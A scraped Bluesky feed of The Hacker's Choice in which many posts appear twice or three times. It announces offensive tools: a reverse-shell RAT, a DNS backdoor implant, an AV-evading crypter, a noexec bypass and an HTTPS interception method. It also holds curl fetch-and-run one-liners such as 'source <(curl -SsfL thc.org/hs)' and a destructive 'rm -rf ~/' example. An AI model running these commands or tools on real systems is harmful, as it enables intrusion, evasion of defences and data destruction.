
The Hacker's Choice (1995)
@hackerschoice.bsky.social
Security Research Group.
🇩🇪 German speaking only: THC member and @phrack.org staff on @heise.de podcast about Phrack's 40th, hacking and life in general.

October 8, 2025 at 10:05 AM
🇩🇪 German speaking only: THC member and @phrack.org staff on @heise.de podcast about Phrack's 40th, hacking and life in general.
Inject LUA scripts into a running Linux Process like a boss, by stealth/team-teso:
c-skills.blogspot.com
c-skills.blogspot.com

October 8, 2025 at 10:03 AM
Inject LUA scripts into a running Linux Process like a boss, by stealth/team-teso:
c-skills.blogspot.com
c-skills.blogspot.com

Dear UNC5174/China, you have violated THC's Terms & Conditions ("to be used for good purpose and academic research only").
May want to discuss this with your therapist. 🤷♂️
www.sentinelone.com/labs/follow-...
May want to discuss this with your therapist. 🤷♂️
www.sentinelone.com/labs/follow-...
June 20, 2025 at 10:17 AM
Dear UNC5174/China, you have violated THC's Terms & Conditions ("to be used for good purpose and academic research only").
May want to discuss this with your therapist. 🤷♂️
www.sentinelone.com/labs/follow-...
May want to discuss this with your therapist. 🤷♂️
www.sentinelone.com/labs/follow-...

Generate your own python-implant of a reverse DNS backdoor. thc.org/tips => 6.vi Smallest reverse DNS-tunnel Backdoor.
June 5, 2025 at 5:46 PM
Generate your own python-implant of a reverse DNS backdoor. thc.org/tips => 6.vi Smallest reverse DNS-tunnel Backdoor.

new FEATRUE in bincrypter. LOCK & ENCRYPT a binary to a target host. Will execute differently when uploaded to virustotal.com or any other but the target host.
Please don't set BC_LOCK="rm -rf ~/" 🙈
github.com/hackerschoic...
Please don't set BC_LOCK="rm -rf ~/" 🙈
github.com/hackerschoic...
April 15, 2025 at 2:28 PM
new FEATRUE in bincrypter. LOCK & ENCRYPT a binary to a target host. Will execute differently when uploaded to virustotal.com or any other but the target host.
Please don't set BC_LOCK="rm -rf ~/" 🙈
github.com/hackerschoic...
Please don't set BC_LOCK="rm -rf ~/" 🙈
github.com/hackerschoic...

CVE-20250401 - 7350pipe - Linux Privilege Escalation (all versions). Exploit (1-liner):
“. <(curl -SsfL thc.org/7350pipe)%E2...
“. <(curl -SsfL thc.org/7350pipe)%E2...
April 1, 2025 at 7:49 AM
CVE-20250401 - 7350pipe - Linux Privilege Escalation (all versions). Exploit (1-liner):
“. <(curl -SsfL thc.org/7350pipe)%E2...
“. <(curl -SsfL thc.org/7350pipe)%E2...
THC RELEASE 🍺: A Linux Binary Runtime Crypter - in BASH 🙈 Works for ELF-binaries and Bash/Perl/Python/PHP-scripts alike (and obfuscates the scripts). 😝
github.com/hackerschoic...
github.com/hackerschoic...

March 26, 2025 at 5:59 PM
THC RELEASE 🍺: A Linux Binary Runtime Crypter - in BASH 🙈 Works for ELF-binaries and Bash/Perl/Python/PHP-scripts alike (and obfuscates the scripts). 😝
github.com/hackerschoic...
github.com/hackerschoic...
THC's memexec now supports x86_64, aarch64, arm6/7 and mips64. The perl version is a 1-liner (cat /usr/bin/id | memexec) :> Helps to overcome noexec-mounts: 👉 github.com/hackerschoic...

March 25, 2025 at 11:58 AM
THC's memexec now supports x86_64, aarch64, arm6/7 and mips64. The perl version is a 1-liner (cat /usr/bin/id | memexec) :> Helps to overcome noexec-mounts: 👉 github.com/hackerschoic...
@2600.com . I signed up for 2600 again. We love you guys ❤️. THC/TESO members founded the first 2600 meet-up in Germany (Karlsruhe) some decades ago. Our Bsky picture was taken at one of those meetings (drunk). 🍻

March 15, 2025 at 3:15 PM
@2600.com . I signed up for 2600 again. We love you guys ❤️. THC/TESO members founded the first 2600 meet-up in Germany (Karlsruhe) some decades ago. Our Bsky picture was taken at one of those meetings (drunk). 🍻
THC 👻 Ghost-IP 👻 updated: source <(curl -fsSL github.com/hackerschoic...)
Picks an unused IP and forces your current shell and all child processes to originate from that Ghost IP. 🛜
Picks an unused IP and forces your current shell and all child processes to originate from that Ghost IP. 🛜

March 13, 2025 at 11:03 AM
THC 👻 Ghost-IP 👻 updated: source <(curl -fsSL github.com/hackerschoic...)
Picks an unused IP and forces your current shell and all child processes to originate from that Ghost IP. 🛜
Picks an unused IP and forces your current shell and all child processes to originate from that Ghost IP. 🛜
We temporarily disabled web/gui access to Segfault. SSH access works as usual: ssh [email protected], password is “segfault”.

March 6, 2025 at 7:14 PM
We temporarily disabled web/gui access to Segfault. SSH access works as usual: ssh [email protected], password is “segfault”.
1-Line RAT => REVERSE Remote Shell Access with a Web Browser to any Linux Bash SHELL 😂. (see github.com/hackerschoic...)

February 24, 2025 at 3:46 PM
1-Line RAT => REVERSE Remote Shell Access with a Web Browser to any Linux Bash SHELL 😂. (see github.com/hackerschoic...)
Updated HackShell with new commands and more EDR/AV detection and warning if admin is active (github.com/hackerschoic...).
source <(curl -SsfL thc.org/hs)
source <(curl -SsfL thc.org/hs)

February 13, 2025 at 2:23 PM
Updated HackShell with new commands and more EDR/AV detection and warning if admin is active (github.com/hackerschoic...).
source <(curl -SsfL thc.org/hs)
source <(curl -SsfL thc.org/hs)
Comprehensive ARCHIVE of Hacking-History: gbppr.net/proj.html 😍
Shoutz to ADM, phenoelit, 8lgm, teso, 9x (substance!!!!), g0bbles, gov-boi, ..
Shoutz to ADM, phenoelit, 8lgm, teso, 9x (substance!!!!), g0bbles, gov-boi, ..

February 13, 2025 at 2:05 PM
Comprehensive ARCHIVE of Hacking-History: gbppr.net/proj.html 😍
Shoutz to ADM, phenoelit, 8lgm, teso, 9x (substance!!!!), g0bbles, gov-boi, ..
Shoutz to ADM, phenoelit, 8lgm, teso, 9x (substance!!!!), g0bbles, gov-boi, ..

February 7, 2025 at 3:48 PM

Updated thc.org/tips (3.vi.d) with an example for a SOCKS5 reverse Proxy via CDN _not_ needing Gost or websocat (only using SSH & cloudflared on the target). #exfil
February 6, 2025 at 2:39 PM
Updated thc.org/tips (3.vi.d) with an example for a SOCKS5 reverse Proxy via CDN _not_ needing Gost or websocat (only using SSH & cloudflared on the target). #exfil
THC RELEASE: Article - Practical HTTPS Interception - exploiting the cleartext ACME-HTTP-AUTH loophole (Let's Encrypt, ...) to retrieve valid HTTPS certificates. #tls #https
blog.thc.org/practical-ht...
blog.thc.org/practical-ht...
February 3, 2025 at 10:30 AM
THC RELEASE: Article - Practical HTTPS Interception - exploiting the cleartext ACME-HTTP-AUTH loophole (Let's Encrypt, ...) to retrieve valid HTTPS certificates. #tls #https
blog.thc.org/practical-ht...
blog.thc.org/practical-ht...


